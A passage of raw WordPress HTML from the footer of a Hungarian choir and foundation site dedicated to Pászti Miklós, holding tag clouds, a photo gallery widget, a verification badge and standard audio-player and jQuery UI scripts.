<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></p></div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.12' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
